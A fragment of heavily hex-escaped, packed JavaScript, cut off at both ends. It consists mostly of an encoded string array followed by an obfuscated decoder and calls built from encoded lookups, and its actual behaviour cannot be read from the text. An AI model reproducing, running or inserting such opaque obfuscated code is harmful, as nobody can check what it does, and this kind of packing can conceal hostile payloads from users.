5\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x4B\x5C\x5C\x58\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x43\x5C\x5C\x31\x43\x5C\x5C\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x49\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x31\x59\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x5C\x31\x6E\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x31\x30\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x76\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x46\x5C\x5C\x33\x4F\x5C\x5C\x65\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x59\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3B\x73\x20\x32\x37\x3D\x43\x28\x33\x66\x2C\x36\x77\x29\x7B\x33\x66\x3D\x33\x66\x2D\x52\x3B\x73\x20\x34\x78\x3D\x34\x73\x5B\x33\x66\x5D\x3B\x5A\x20\x34\x78\x7D\x3B\x73\x20\x32\x38\x3D\x32\x37\x2C\x34\x79\x3D\x43\x28\x29\x7B\x73\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x5A\x20\x43\x28\x34\x7A\x2C\x33\x67\x29\x7B\x73\x20\x33\x68\x3D\x32\x37\x3B\x45\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x75\x5C\x5C\x31\x30\x5C\x5C\x31\x70\x5C\x27\x29\x7B\x43\x20\x36\x78\x28\x29\x7B\x73\x20\x31\x71\x3D\x33\x68\x3B\x5A\x20\x36\x79\x3D\x36\x7A\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x36\x41\x29\x2C\x36\x42\x7D\x7D\x48\x7B\x73\x20\x34\x41\x3D\x33\x50\x3F\x43\x28\x29\x7B\x73\x20\x33\x69\x3D\x33\x68\x3B\x45\x28\x33\x67\x29\x7B\x45\x28\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x5C\x31\x78\x5C\x27\x29\x7B\x43\x20\x36\x43\x28\x29\x7B\x73\x20\x33\x51\x3D\x33\x69\x3B\x36\x44\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x34\x42\x3D\x33\x67\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x7A\x2C\